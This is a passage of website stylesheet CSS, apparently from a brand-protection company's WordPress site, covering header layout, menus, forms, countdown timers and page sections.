rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:60px}.l-header:before{content:'160'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:160px;height:160px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:902px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:60px}.l-header:before{content:'160'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:160px;height:160px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:903px){.ush_image_1{height:93px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1025px) and (max-width:902px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:50px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (max-width:600px){.ush_image_1{height:50px!important}.l-header.sticky .ush_image_1{height:50px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:20px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:903px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:1025px) and (max-width:902px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:1022px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#70c5a2}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#70c5a2}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#70c5a2}.ush_menu_1 .w-nav-list:not(.level_1){background:#ffffff;color:#333333}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#70c5a2}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#70c5a2}.ush_text_2{font-family:var(--font-family)!important;font-size:15px!important}.ush_text_3{font-family:var(--font-family)!important;font-size:15px!important}.ush_socials_1{font-size:18px!important}.ush_menu_1{font-family:var(--h1-font-family)!important;font-size:18px!important}.ush_dropdown_1{font-size:15px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_2{font-size:14px!important}.ush_text_3{font-size:14px!important}.ush_socials_1{font-size:18px!important}.ush_dropdown_1{font-size:14px!important}}@media (max-width:600px){.ush_text_2{font-size:13px!important}.ush_text_3{font-size:13px!important}.ush_socials_1{font-size:18px!important}.ush_dropdown_1{font-size:13px!important}}</style>  				<style id="us-custom-css">.evnet_top_section .information{margin-top:15px}.hubspot_form{margin:40px 0px;max-width:1100px}.hubspot_form .hs-richtext.hs-main-font-element{font-size:35px;margin-bottom:0;font-weight:bold}.hubspot_form .hs-form-required{display:none}.hubspot_form fieldset{max-width:100%!important}.hubspot_form fieldset .input{margin-right:3%!important}.hubspot_form fieldset .hs_company .input{margin-right:1.5%!important}.hubspot_form .hs-error-msgs{margin-left:0px;list-style-type:none;color:#f00;font-size:1em;font-weight:normal}.hubspot_form fieldset input[type="text"],.hubspot_form fieldset input[type="email"],.hubspot_form fieldset input[type="tel"],.hubspot_form fieldset textarea{width:100%!important;border-bottom:1px solid #000!important;background:transparent!important;padding:0px;box-shadow:none!important;margin-top:20px;outline:none!important;font-size:26px}.hubspot_form fieldset input[type="email"]{margin-left:0px}.hubspot_form input[type=submit]{margin:50px 0px;width:auto;height:auto;font-size:30px;line-height:22px;padding:20px 25px}.related_articles a{margin-top:-46px}.boxes_section .g-cols.wpb_row.type_default.valign_top.vc_inner{justify-content:center}.brand_stock_counter{width:30%}.resources_box:nth-child(3),.resources_box:nth-child(6),.resources_box:nth-child(9){margin-right:0px}.resources_posts{padding-top:74px!important}.checklist_header{min-height:651px}.arrow_boxes .content_box:before{content:'';background-image:url('https://www.brandshield.com/wp-content/uploads/2020/05/arrow.svg');background-repeat:no-repeat;background-size:35px;position:absolute;height:87px;width:70px;background-color:#000;background-position:center;display:table}.g-cols.type_default>div.content_box>.vc_column-inner{padding-top:0;padding-bottom:0}.content_box{background-color:#d9dadc!important;position:relative}.content_box .wpb_wrapper,.content_box .wpb_wrapper .wpb_text_column{height:100%}.content_box .wpb_text_column .wpb_wrapper{display:flex}.arrow_boxes p{font-size:26px;text-align:center;font-weight:bold;line-height:normal;width:100%; align-self:center}.content_box .vc_column-inner{padding-left:68px!important;max-height:100px;height:87px;padding-right:0px!important}.counter_section{background-color:#404041;width:40%;padding:0px 2%;margin:0px auto;max-width:520px}.counter_section .logo_panel{list-style-type:none;margin-left:0px;margin-top:20px}.brand_stock_counter .logo_panel{list-style-type:none;margin-left:0px;margin-top:40px}.counter_section .logo_panel li:first-child,.brand_stock_counter .logo_panel li:first-child{border-right:solid 2px #DCDCDD}.counter_section .logo_panel li,.brand_stock_counter .logo_panel li{display:inline-block;padding:0px 15px}.counter_section .logo_panel img{max-height:70px;width:auto}.brand_stock_counter .logo_panel img{max-height:75px;width:auto}.counter_panel .countdown .element_conteiner{min-width:unset!important;width:22%!important;margin:0px 1%}.counter_panel .countdown{width:100%;margin:0px auto}.counter_section .heading_panel p{color:white;text-align:center;font-size:30px;font-weight:600}.counter_panel .time_left{padding:10px 2px!important;font-weight:100!important;color:#fff!important;font-size:97px!important;background-color:#000!important;line-height:normal!important;font-family:'Roboto Condensed',sans-serif!important;border-radius:0px!important}.counter_panel .time_description{background-color:#FFBB56;font-size:15px!important;font-weight:normal;font-family:'Roboto Condensed',sans-serif!important;text-transform:uppercase}.brand_stock_counter .heading_panel p{color:white;text-align:center;font-size:30px;font-weight:600;margin-top:20px}.stock_section #main_countedown_1 .countdown{text-align:center}.investor_place h2{margin-bottom:0px!important}.brand_stock_counter{margin-top:-125px}.brand_stock_counter>.vc_column-inner{padding-left:0px!important;padding-right:0px!important}.brand_stock_counter>.vc_column-inner>.wpb_wrapper{padding:10px 20px 30px 20px;background-color:#404041}ul.timer{margin-left:0px;width:100%;height:22%}.timer_content{position:absolute;top:130px;left:0px;width:100%;height:100%}ul.timer{margin-left:0px;width:100%}.timer_content ul.timer li{color:#fff;font-size:60px!important;display:inline;line-height:normal;padding-top:4%;text-align:center;display:inline-block;width:20%;margin-left:0%;margin-right:2%;height:163%;float:left}ul.timer{margin-left:0px;display:inline-flex}.timer_content ul.timer li:nth-child(1){background:url('https://www.brandshield.com/wp-content/uploads/2020/05/day.png')no-repeat;background-size:cover;position:relative;background-repeat:no-repeat!important}.timer_content ul.timer li:nth-child(2){background:url('https://www.brandshield.com/wp-content/uploads/2020/05/hours.png')no-repeat;background-size:cover;position:relative;background-repeat:no-repeat!important}.timer_content ul.timer li:nth-child(3){background:url('https://www.brandshield.com/wp-content/uploads/2020/05/mins.png')no-repeat;background-size:cover;position:relative;background-repeat:no-repeat!important}.timer_content ul.timer li:nth-child(4){background:url('https://www.brandshield.com/wp-content/uploads/2020/05/seconds.png')no-repeat;background-size:cover;position:relative;background-repeat:no-repeat!important}ul.timer{margin-left:0px}.timer_content{position:absolute;top:50px!important;left:35px}.timer_content ul.timer li{color:#fff;font-size:97px;display:inline}.timer_content ul.timer li{color:#fff;font-size:97px;display:inline}.stock_section{background-color:#404041;width:32%;padding-left:0px;padding-right:0px}.timer_content_second ul.timer_second li:nth-child(1){background:url('https://www.brandshield.com/wp-content/uploads/2020/05/day.png')no-repeat;background-size:cover;position:relative;background-repeat:no-repeat!important}.timer_content_second ul.timer_second li:nth-child(2){background:url('https://www.brandshield.com/wp-content/uploads/2020/05/hours.png')no-repeat;background-size:cover;position:relative;background-repeat:no-repeat!important}.timer_content_second ul.timer_second li:nth-child(3){background:url('https://www.brandshield.com/wp-content/uploads/2020/05/mins.png')no-repeat;background-size:cover;position:relative;background-repeat:no-repeat!important}ul.timer_second li:nth-child(4){background:url('https://www.brandshield.com/wp-content/uploads/2020/05/seconds.png')no-repeat;background-size:cover;position:relative;background-repeat:no-repeat!important}.logos{position:absolute;top:315px}.logos .first_image img{width:100px}.did_you_know h2{color:#000;background:#6cc6a2;padding:3px 7%;font-size:67px;width:100%;font-weight:bold;line-height:68px}.did_you_know p{padding-bottom:50px;font-size:28px;line-height:40px;padding-top:20px;color:#fff}.did_you_know .vc_col-sm-4{width:100%}.boxes_section .vc_col-sm-4{background:url('https://www.brandshield.com/wp-content/uploads/2020/05/BOX.svg')no-repeat;padding:41px 0px;margin-bottom:50px;width:28%}.boxes_section .box_arrow .vc_column-inner{justify-content:center}.boxes_section p{font-size:33px;position:relative;text-align:center;font-weight:bold;line-height:33px}.investor_contact input[type="text"],.investor_contact input[type="email"]{border-bottom:1px solid #000!important;background:transparent!important;padding:0px;box-shadow:none!important;margin-top:20px;outline:none!important;width:40%!important;font-size:26px}.investor_contact input[type="email"]{margin-left:25px}.investor_contact input.wpcf7-form-control.wpcf7-submit{margin:50px 0px;width:auto;height:auto;font-size:30px;line-height:22px;padding:20px 25px}.investor_contact h4{font-size:35px;margin-bottom:0;font-weight:bold}.no-background{background:none!important}.investor_contact{padding-top:0px!important;padding-bottom:0px!important}.timer_content_second ul.timer_second li{color:#fff;font-size:97px;display:inline}.timer_content_second{position:absolute;top:37px;left:-47px}.timer-block h5{font-size:32px;color:#fff;line-height:30px;text-align:center;position:relative;top:-76px}.timer-block .images{position:absolute;top:180px}.timer-block .images img.lazy-loaded:first-child{width:130px;border-right:4px solid #fff;padding:6px}.timer-block .images img.lazy-loaded:last-child{width:334px;margin-left:60px}.brand_stock .vc_col-sm-6:first-child{width:35%}.brand_stock .vc_col-sm-6:last-child{width:60%;margin-top:-11px}.brand_stock .first-logo .w-image{border-right:4px solid #fff}.brand_heading{position:absolute;top:5px;padding:0px 25px}.brand_heading h4{font-size:30px;color:#fff}.vc_col-sm-4.wpb_column.vc_column_container.custom_edit{padding:25px}.logos-bottom .vc_col-sm-6:last-child{width:60%;top:135px;position:relative;margin-left:28px;border-left:4px solid #fff}.logos-bottom .vc_col-sm-6:first-child{position:relative;top:125px;width:33%}.resources_banner select#sel_resources{background:#9cd6c5}.resources_banner input#resources_search{background:#9cd6c5}.resources_box .res_img img{width:40px;float:right}.resources_box .res_img img{width:70px}.resources_box .res_img{width:18%;float:right;display:flex;justify-content:right;align-items:center;height:114px;margin-right:10px}.resources_banner{padding-left:138px;padding-right:138px}.resources_loader.active{display:block}.resources_loader .loading-animation{width:150px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99}.resources_loader{position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.6);z-index:99999;display:none}.resources_box .type_section{height:101px;background:#000}.resources_box span.slash{font-size:68px;position:absolute;right:-44px;bottom:35px}.resources_box{width:27.5%;float:left;margin:0px 90px 63px 20px;background:#fff}.resources_box .res_post_heading{position:relative;width:unset;float:left;height:103px;font-size:23px;color:#fff;text-transform:uppercase;display:flex;justify-content:right;align-items:flex-end;padding-bottom:20px;padding-left:39px}.resources_banner select#sel_resources{width:400px}.career_header{min-height:750px}.resources_banner h1{color:#70c5a2;font-size:64px;line-height:64px;font-weight:normal;background:#000;width:399px;padding:0px 20px;margin-bottom:28px}.case_img_section .vc_col-sm-6:first-child{width:40%}.header_menus_new .level_1>li>a>span.w-nav-title:after{opacity:unset!important;background:#fff;height:0.5px!important;width:135%!important;content:'';transition:unset!important;left:unset!important;margin:unset!important;display:block;content:'';position:absolute;bottom:-0.4em}header .l-subheader.at_middle{padding-top:20px}.left_brand_col .wpb_wrapper{display:table-cell;vertical-align:middle}.five_section_protection .vc_custom_heading{font-size:25px!important}.know_value .wpb_wrapper p{width:325px}.five_section_protection .w-iconbox-title{font-size:1.2rem}.five_section_protection .w-iconbox-icon{font-size:130px!important}.extend_section .w-image-h img{max-width:80%}.left_brand_col .vc_column-inner{display:table;height:100%}.no_border_left .vc_column-inner{border:0px!important}.quote_text .wpb_wrapper{padding-left:83px;font-size:25px;line-height:38px}.quote_section .vc_row{max-width:1346px;margin:0px auto}.quote_section .w-image-h{padding-top:40px;width:100px;margin:0px auto}.quote_section .vc_custom_heading{margin-bottom:0px}.phishing_anti .w-iconbox-text{font-size:27px!important;padding:20px 0px;min-height:200px!important;width:274px!important;line-height:32px;color:#fff!important}.gallery_section .slick-slide{border-right:1px solid #fff}.gallery_section .slick-list.draggable{max-width:1200px;margin:0px auto}.gallery_section .wpcp-single-item{border:0px!important}.gallery_section .slick-next.slick-arrow{position:absolute;content:url('https://www.brandshield.com/wp-content/uploads/2020/04/Arrow-logos_R.svg');height:50px;width:auto;margin-top:-30px!important}.gallery_section .slick-prev.slick-arrow{margin-top:-30px!important;position:absolute;content:url('https://www.brandshield.com/wp-content/uploads/2020/04/Arrow-logos_L.svg');height:50px;width:auto}.five_section_protection{max-width:1307px;margin:0px auto!important}.extend_section .w-image{max-width:1188px;margin:0px auto}.not_phishing_col{width:12%}.phishing_col{width:21%}.phishing_col .w-iconbox-text{color:#939598;width:166px;min-height:125px}.phishing_col a.w-btn{padding:0px 10px!important;line-height:35px;font-size:25px}.phishing_col .w-iconbox-title{font-size:27px;width:150px;color:#fff}.phishing_col .vc_column-inner{border-left:1px solid #939598}.phishing_col a.read_more_link{color:#939598;text-decoration:underline;line-height:30px;font-size:16px}.center_section .vc_column-inner>.wpb_wrapper{padding-left:77px}.phishing_col .w-iconbox{text-align:left}.phishing_anti{width:26%}.not_phishing_anti{width:12%}.phishing_anti .vc_column-inner>.wpb_wrapper{padding-left:unset;margin:0px auto}.get_a_demo a span{background:#fdbe5b;padding:10px;color:#000;font-size:24px;font-weight:900}.right_footer img{width:320px;margin-right:-40px}.right_footer .w-socials-item.facebook .w-socials-item-link:after{content:'\f082'}.right_footer .copyright_text{text-align:right!important}.header_menus_new .get_a_demo span.w-nav-title:after{content:unset!important}.right_footer .w-socials-list{text-align:right}.right_footer .vc_column-inner{margin-top:-15px}.right_footer span.w-socials-item-link-hover{font-size:22px!important}.right_quote_section .vc_column-inner{border-left:1px solid #000}header ul.w-nav-list.level_2::before{content:'\f0d8';position:absolute;font-family:'FontAwesome';top:-83px;left:20px;color:#fff!important}.footer_section ul a:hover{color:#70c5a2}.footer_section ul li{margin:0px!important;padding:0px!important}.footer_section .w-socials-item-link:after{font-size:30px!important}.footer_section a.w-socials-item-link{width:2.2em!important}.right_footer .w-socials-list{margin-top:-25px!important;margin-right:-10px!important}.copyright_text p{font-size:15px!important;line-height:12px}.footer_section ul li:before{display:none}.footer_section ul a{font-size:16px;color:#939598}.footer_section .widgettitle{font-size:20px;color:#000;border-bottom:1px solid #70c5a2;margin-bottom:10px}header ul.w-nav-list.level_2 span.w-nav-arrow{display:none!important}header ul.w-nav-list.level_3{background:#dcdcdc}header ul.w-nav-list.level_2{margin-top:-45px;background:#dcdcdc}header ul.w-nav-list.level_2 li:last-child a{border:0px!important}header a.w-nav-anchor.level_2,header a.w-nav-anchor.level_3{border-bottom:1px solid #000!important;margin:0px 10px;font-size:14.7px}.quote_text{background-image:url('https://www.brandshield.com/wp-content/uploads/2020/04/Apostrophes-icon.svg');background-position:left top;background-repeat:no-repeat;background-size:60px}.form_section span input.wpcf7-form-control{border-bottom:1px solid #000;background:transparent;padding:0px;box-shadow:none;margin-top:20px}::-webkit-input-placeholder{ color:#000;opacity:1;font-weight:300;font-size:26px}:-ms-input-placeholder{ color:#000;opacity:1;font-weight:300;font-size:26px}::placeholder{opacity:1;font-weight:300;color:#000;font-size:26px}.form_section .wpcf7-submit{margin-top:30px;font-weight:700;font-size:29px;padding:0px;width:177px;height:54px}.form_section .wpb_wrapper{margin:0px auto;width:1120px!Important}.pharma_header_section{min-height:600px}h1.w-post-elm.post_title.align_center.entry-title{display:none}.place_right_section{position:absolute;right:0;top:-200px;background:url('https://www.brandshield.com/wp-content/w3-webp/uploads/2020/04/right_side.pngw3.webp');background-repeat:no-repeat;background-size:cover;max-width:450px;padding:120px 60px 20px;z-index:99}.place_title h1{font-size:30px;padding-bottom:10px;line-height:1.4}.pharma_header_section h1,.pharma_header_section h2{color:#000000;font-size:64px;font-weight:normal;background:#fff;margin-top:330px;display:inline-block;padding:10px 20px}.medicines_section h4{color:#fdbe5b;margin-bottom:0px;padding-top:0px;font-size:27px;font-weight:900}.medicines_section ul li{color:#fdbe5b;font-size:22px;right:46px;position:relative;padding-bottom:10px;list-style:none;display:flex}ul.medicines{margin-bottom:14px;margin-top:20px}.medicines_section ul li:before{content:'\2022';font-size:50px;padding-right:10px}.place_title 